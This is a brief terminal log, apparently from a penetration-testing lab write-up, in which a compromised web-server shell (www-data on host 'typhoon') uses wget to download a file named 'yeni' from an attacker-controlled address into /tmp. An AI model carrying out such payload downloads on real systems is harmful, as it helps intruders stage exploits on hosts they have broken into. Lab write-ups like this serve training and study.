 www-data@typhoon:/tmp$ wget http://192.168.139.176:4321/yeni
wget http://192.168.139.176:4321/yeni
--2021-08-09 16:16:24-- http://192.168.139.176:4321/yeni
Connecting to 192.168.139.176:4321... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17592 (17K) [application/octet-stream]
Saving to: 'yeni'
0K .......... ....... 100% 34.3M=0s
2021-08-09 16:16:24 (34.3 MB/s) - 'yeni' saved [17592/17592]